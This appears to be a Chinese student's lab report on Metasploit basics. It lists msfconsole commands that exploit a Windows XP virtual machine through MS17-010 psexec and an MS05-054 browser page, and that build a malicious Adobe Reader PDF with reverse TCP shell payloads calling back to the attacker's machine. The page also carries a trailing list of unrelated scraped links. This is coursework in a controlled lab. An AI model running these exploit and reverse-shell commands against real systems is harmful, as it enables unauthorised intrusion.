Exp5 MSF基础应用 20164323段钊阳

网络对抗技术 20164323 Exp5 MSF基础应用

靶机 ip:192.168.1.229

kali ip:192.168.1.216

exploit选取

主动攻击:ms17_010_psexec(唯一)

浏览器攻击:ms05_054_onload(成功)

客户端攻击:adobe_cooltype_sing(唯一)

辅助模块:scanner/http/options(唯一)

问题思考

exploit: exploit在我看来就是利用模块进行攻击的意思吧,可能是对的吧

payload:用来攻击的代码、程序等

encode:应该是对payload进行编码从而实验免杀吧。

实验内容

任务一:ms17_010_psexec主动攻击实践(靶机:winxp)



首先进入msf的模块目录下查看可用的exploit

在msfconsole控制台使用该模块并查看适用的靶机系统版本以及需要设置的参数项等相关信息







按照参数配置后,开始攻击

use exploit/windows/smb/ ms17_010_psexec //使用该模块 show payloads //查看载荷 set payload generic/shell_reverse_tcp //使用tcp反弹连接 set LHOST 192.168.1.216 //设置攻击机的IP,即KALI的IP地址 set LPORT //设置攻击端口 set RHOST 192.168.1.229 //设置靶机IP set target //选择自动目标系统类型 exploit



任务二:ms05_054_onload针对浏览器攻击(靶机:winxp)

配置exploit

set payload windows/meterpreter/reverse_tcp //使用TCP回连 set LHOST 192.168.1.216 //攻击机ip set LPORT //攻击端口 set URIPATH 4323dzy exploit //攻击 生成http://192.168.1.216:8080/4323dzy

靶机访问前CPU占用率正常

靶机访问后cpu立马飙升,同时kali上出现了访问的信息



任务三:adobe_cooltype_sing针对客户端攻击(靶机:Win XP SP3 + adobe reader 9.0)

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp` //tcp反向回连 set LHOST 192.168.1.216//攻击机ip set LPORT //攻击端口 set FILENAME .pdf //设置生成pdf文件的名字 exploit //攻击

成功生成20164323.pdf。



将pdf文件传送或拷贝到靶机上后,在kali上输入back退出当前模块,进入监听模块,输入以下命令:

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp` //tcp反向回连 set LHOST 192.168.1.216//攻击机ip set LPORT //攻击端口 set FILENAME .pdf //设置生成pdf文件的名字 exploit //攻击

然后在靶机上打开20164323.pdf文件。

kali连接成功。





任务四:scanner/http/optionsr (靶机winxp)

使用命令msf > show auxiliary查看所有的辅助模块

scanner/http/options

显示每个系统的可用HTTP选项

我们可以看到它的描述:

use scanner/http/options set RHOSTS 192.168.1.229 set RPORT exploit

在端口80监听时我们可以看到返回信息

可以允许的Http选项,虽然我不知道什么意思吧

实验中遇到的问题及解决方法:实验遇到的问题就是好多模块没法使用,还有winxp的虚拟机联网问题,我弄了好久,最后联通了。还有许多模块的options不知道什么意思,怎么设置。

实验感想:这次实验我们用的都是一些很过时的攻击模块,但是还是又很多的都失败了,说明计算机的技术在进步,还说明我们其实真的很菜,需要多学习有关方面的知识!

Exp5 MSF基础应用 20164323段钊阳的更多相关文章

- Exp3 免杀原理与实践 20164323段钊阳

网络对抗技术 20164323 Exp3 免杀原理与实践 免杀 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. 要做好免杀,就时清楚杀毒软件(恶意软件检测工具)是如何 ...

- Exp4 恶意代码分析 20164323段钊阳

网络对抗技术 20164323 Exp4 恶意代码分析 1.如果在工作中怀疑一台主机上有恶意代码,但只是猜想,所有想监控下系统一天天的到底在干些什么.请设计下你想监控的操作有哪些,用什么方法来监控. ...

- Exp2 后门原理与实践 20164323段钊阳

220164323 Exp2 后门原理与实践 (1)例举你能想到的一个后门进入到你系统中的可能方式?在使用盗版软件,盗版系统,甚至游戏外挂时,往往会让我们关闭杀毒软件,.(2)例举你知道的后门如何启动 ...

- Exp6 信息搜集与漏洞扫描 20164323段钊阳

20164323 Exp6 信息搜集与漏洞扫描 回答问题 1.哪些组织负责DNS,IP的管理. 全球根服务器均由美国政府授权的ICANN统一管理,负责全球的域名根服务器.DNS和IP地址管理.全球一共 ...

- Exp1 PC平台逆向破解 20164323段钊阳

实验目标 学习两种方法运行代码片段,并学习如何注入运行任何Shellcode. 三个实验内容如下: 1.手工修改可执行文件,改变程序执行流程,直接跳转到getshell函数 2.利用foo函数的bof ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165336<网络攻防技术>Exp5 MSF基础应用 一.攻击实例 主动攻击的实践 ms08_067(成功) payload/generic/shell_rev ...

随机推荐

- TBitConverter

TBitConverter FromBcd FromByte FromCurrency FromDouble FromExtended FromInteger FromLargeInt ...

- ls 查看时间排序

1) ls -lt 时间最近的在前面 2) ls -ltr 时间从前到后 3) 利用sort ls -l | sort +7 (日期为第8列) 时间从前到后 ls -l | sort -r +7 ...

- window10上安装python+CUDA+CuDNN+TensorFlow

软件 版本 Window10 X64 python 3.6.4(64位) CUDA CUDA Toolkit 9.0 (Sept 2017) CuDNN cuDNN v7.0.5 (Dec 5, 20 ...

- 对一个 复杂的json结果进行取值的例子

1 JSON结果集 [ { "J_LP_OPERATE_MAIN": { "ID": "1900036295", "FILL_MA ...

- ios7 导航栏适配

ios ui开发过程中,经常会使用到导航栏,默认的样式比较单一,所以经常需要修改导航栏的样式 ios4: - (void)drawRect:(CGRect)rect { UIImage *image ...

- OLI 课程 & Java入学考试的五道题

Unit 1:: Programming with Java ✔️ 机械.自动.不需要智慧地执行原始的内置指令. 字节码相同,JVM不同(体现平台) ✖️ In modern computers i ...

- static变量和static函数

在C语言编程中,static的一个作用是信息屏蔽! 比方说,你自己定义了一个文件 -- 该文件中有一系列的函数以及变量的声明和定义! 你希望该文件中的一些函数和变量只能被该文件中的函数使用,那么,你可 ...

- dock panel

http://www.cnblogs.com/masterfy/archive/2009/06/02/1494593.html http://www.cnblogs.com/wuhuacong/p/3 ...

- WSTMart商城系统数据字典

欢迎来到WSTMart官网 开源多用户商城 QQ交流群: 返回首页|返回首页| 开发手册 | 数据库字典 | 授权查询 | 授权用户登录 | 官方微信扫一扫 x QQ客服 服务热线 020-852 ...

- Java程序设计9——泛型

泛型是对集合的补充,JDK1.5增加泛型支持很大程度上都是为了让集合能记住其元素的数据类型.在没有泛型之前,一旦把一个对象丢进Java集合中,集合就会忘记对象的类型,把所有的对象都当成Object类型 ...